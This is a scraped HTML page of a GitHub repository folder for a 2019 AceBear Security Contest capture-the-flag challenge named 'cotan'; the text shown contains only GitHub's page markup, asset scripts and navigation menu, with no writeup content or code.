<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>CTF-Writeups/AceBear Security Contest/2019/cotan at master · nguyenduyhieukma/CTF-Writeups · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="D163:7430:5197BFF:53C8F82:641224D1" data-pjax-transient="true"/><meta name="html-safe-nonce" content="d3007d19df3f7b452318360e58ab564064e40bffe7f19f68c2b9ff3805d78fe9" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJEMTYzOjc0MzA6NTE5N0JGRjo1M0M4RjgyOjY0MTIyNEQxIiwidmlzaXRvcl9pZCI6IjUxMjA0NjkyMTgzMTAzMjAxNyIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="a9973681f38038daf681e8111c97905d7b76b2d51257f799411ce898159ba455" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:119350190" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Contribute to nguyenduyhieukma/CTF-Writeups development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/4c68f1f0c78461d693c1f4f5926b3da70db84e2a4f897a02afb692bbf7482d61/nguyenduyhieukma/CTF-Writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF-Writeups/AceBear Security Contest/2019/cotan at master · nguyenduyhieukma/CTF-Writeups" /><meta name="twitter:description" content="Contribute to nguyenduyhieukma/CTF-Writeups development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/4c68f1f0c78461d693c1f4f5926b3da70db84e2a4f897a02afb692bbf7482d61/nguyenduyhieukma/CTF-Writeups" /><meta property="og:image:alt" content="Contribute to nguyenduyhieukma/CTF-Writeups development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF-Writeups/AceBear Security Contest/2019/cotan at master · nguyenduyhieukma/CTF-Writeups" /><meta property="og:url" content="https://github.com/nguyenduyhieukma/CTF-Writeups" /><meta property="og:description" content="Contribute to nguyenduyhieukma/CTF-Writeups development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/nguyenduyhieukma/CTF-Writeups git https://github.com/nguyenduyhieukma/CTF-Writeups.git">
<meta name="octolytics-dimension-user_id" content="35905324" /><meta name="octolytics-dimension-user_login" content="nguyenduyhieukma" /><meta name="octolytics-dimension-repository_id" content="119350190" /><meta name="octolytics-dimension-repository_nwo" content="nguyenduyhieukma/CTF-Writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="119350190" /><meta name="octolytics-dimension-repository_network_root_nwo" content="nguyenduyhieukma/CTF-Writeups" />
<link rel="canonical" href="https://github.com/nguyenduyhieukma/CTF-Writeups/tree/master/AceBear%20Security%20Contest/2019/cotan" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
